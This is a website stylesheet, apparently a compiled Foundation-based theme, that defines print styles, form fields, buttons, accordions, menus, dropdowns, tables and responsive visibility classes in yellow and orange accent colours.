@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #666; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(102, 102, 102, 0.1); box-shadow: inset 0 1px 2px rgba(102, 102, 102, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fff; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #666; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #666; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #666; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fff; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #666; background-color: #fff; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #e8cd0a; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #c5ae09; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #e8cd0a; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #baa408; color: #fff; }

.button.secondary { background-color: #df8600; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #b26b00; color: #fff; }

.button.success { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert { background-color: #ec5840; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fff; }

.button.hollow { border: 1px solid #e8cd0a; color: #e8cd0a; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #746705; color: #746705; }

.button.hollow.primary { border: 1px solid #e8cd0a; color: #e8cd0a; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #746705; color: #746705; }

.button.hollow.secondary { border: 1px solid #df8600; color: #df8600; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #704300; color: #704300; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #e8cd0a; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #e8cd0a; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #df8600; color: #fff; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fff; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fff; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fff; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fff transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fff; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #e8cd0a; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #e8cd0a; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #baa408; color: #fff; }

.button-group.secondary .button { background-color: #df8600; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #b26b00; color: #fff; }

.button-group.success .button { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button { background-color: #ec5840; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(102, 102, 102, 0.25); border-radius: 5px; position: relative; color: #666; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fdf9d8; }

.callout.secondary { background-color: #ffeed4; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #666; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fff; background: #e8cd0a; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #333; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #333, 0 14px 0 #333; box-shadow: 0 7px 0 #333, 0 14px 0 #333; }

.menu-icon:hover::after { background: #666; -webkit-box-shadow: 0 7px 0 #666, 0 14px 0 #666; box-shadow: 0 7px 0 #666, 0 14px 0 #666; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #666; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #666, 0 14px 0 #666; box-shadow: 0 7px 0 #666, 0 14px 0 #666; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fff; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; right: 0; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fff; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #e8cd0a; color: #fff; }

.label.secondary { background: #df8600; color: #fff; }

.label.success { background: #3adb76; color: #fff; }

.label.warning { background: #ffae00; color: #fff; }

.label.alert { background: #ec5840; color: #fff; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f9f9f9; color: #666; }

tfoot { background: #f2f2f2; color: #666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f2f2f2; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fff; -webkit-box-shadow: 0 0 0 1px rgba(102, 102, 102, 0.2); box-shadow: 0 0 0 1px rgba(102, 102, 102, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(232, 205, 10, 0.5); box-shadow: 0 0 6px 1px rgba(232, 205, 10, 0.5); }

.title-bar { background: #666; color: #333; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

